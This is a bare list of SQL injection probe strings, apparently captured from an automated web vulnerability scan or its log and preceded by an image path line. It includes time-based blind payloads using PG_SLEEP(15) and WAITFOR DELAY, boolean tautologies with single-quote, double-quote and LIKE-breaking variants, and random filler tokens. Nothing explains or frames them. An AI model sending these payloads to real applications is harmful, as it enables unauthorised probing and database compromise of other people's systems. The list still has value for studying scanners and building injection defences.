
uc1vc')) OR 601=(SELECT 601 FROM PG_SLEEP(15))--
@@nCJt1
P491HhJz
xsjyBldb' AND 2*3*8=6*8 AND 'CnGN'='CnGN
xsjyBldb" AND 2*3*8=6*8 AND "3zET"="3zET
xsjyBldb%' AND 2*3*8=6*8 AND 'H2FH'!='H2FH%
-1 OR 2+731-731-1=0+0+0+1
-1 OR 3+731-731-1=0+0+0+1
-1 OR 3*2<(0+5+731-731)
-1 OR 3*2>(0+5+731-731)
rpsWc1dm'; waitfor delay '0:0:15' --
BfVWfE' OR 604=(SELECT 604 FROM PG_SLEEP(15))--
gQG7') OR 140=(SELECT 140 FROM PG_SLEEP(15))--
XNRyAc')) OR 79=(SELECT 79 FROM PG_SLEEP(15))--
@@51ppc
XYoFPs2H